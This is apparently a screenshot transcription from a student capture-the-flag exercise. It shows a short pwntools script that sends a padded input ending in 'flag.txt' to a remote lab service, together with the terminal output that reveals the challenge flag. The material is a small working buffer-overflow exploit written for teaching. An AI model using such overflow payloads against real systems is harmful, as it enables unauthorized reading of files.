 Open
exploit-example.py
~/week 5 ctf/desafio 1
Save
main.c
exploit-example.py
1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('10.227.243.188', 4003)
10
11 r.recvuntil(b":")
12 r.sendline(b"a"*20 + b"flag.txt")
13 r.interactive()
seed@VM: ~/.../desafio 1
[11/25/21]seed@VM:~/.../desafio 1$ python3 exploit-example.py
[+] Opening connection to 10.227.243.188 on port 4003: Done
[*] Switching to interactive mode
Echo aaaaaaaaaaaaaaaaaaaaflag.txt
I like what you got!
flag{a8526e2bdcbb0fd13070f88dc0a33590}
[*] Got EOF while reading in interactive
$